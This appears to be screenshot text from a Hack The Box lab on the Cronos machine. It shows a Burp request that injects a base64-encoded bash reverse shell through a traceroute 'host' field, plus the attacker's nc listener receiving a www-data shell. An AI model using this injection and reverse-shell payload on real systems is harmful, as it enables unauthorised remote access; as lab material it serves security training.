 Request
Response
Pretty Raw \n Actions
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 119
9 Origin: http://admin.cronos.htb
10 Connection: close
11 Referer: http://admin.cronos.htb/welcome.php
12 Cookie: PHPSESSID=pmvhj4ebmo5hvd6rqkeo4tm5j5
13 Upgrade-Insecure-Requests: 1
14
15 command=traceroute&host=;echo YmFzaCAtYyAnYmFzaCAtaSA%2bJiAvZGV2L3RjcC8xMC4xMC4xNC45LzQ0NDQgMD4mMSc= | base64 -d | bash
root@
File Actions Edit View Help
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Cronos]
└─# echo "bash -i >& /dev/tcp/10.10.14.9/4444 0>&1" | base64
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC45LzQ0NDQgMD4mMQo=
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Cronos]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.13] 54840
bash: cannot set terminal process group (1362): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cronos:/var/www/admin$